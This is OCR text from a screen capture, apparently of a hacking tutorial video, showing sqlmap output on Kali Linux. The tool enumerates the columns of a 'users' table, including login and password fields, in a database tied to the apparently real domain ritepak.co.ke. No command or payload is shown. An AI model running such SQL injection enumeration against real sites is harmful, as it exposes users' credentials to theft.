 kali [Running] - Oracle VM VirtualBox
Applications Places Sat May 23, 2:45 AM bwana
bwana@kali: ~
File Edit View Search Terminal Help
[02:45:26] [INFO] retrieved: "id","int(3)"
[02:45:27] [INFO] retrieved: "name","varchar(50)"
[02:45:28] [INFO] retrieved: "firstname","varchar(50)"
[02:45:30] [INFO] retrieved: "email","varchar(50)"
[02:45:31] [INFO] retrieved: "login","varchar(50)"
[02:45:33] [INFO] retrieved: "password","varchar(50)"
Database: thellium_ritepak_main
Table: users
[6 columns]
+-----------+-------------+
| Column | Type |
+-----------+-------------+
| email | varchar(50) |
| firstname | varchar(50) |
| id | int(3) |
| login | varchar(50) |
| name | varchar(50) |
| password | varchar(50) |
+-----------+-------------+
[02:45:34] [INFO] fetched data logged to text files under '/tmp/sqlmapoutputpqkzK4/rite
pak.co.ke'
[*] shutting down at 02:45:34
bwana@kali:~$
KALI LINUX
[bwana@kali: ~] bwana@kali: ~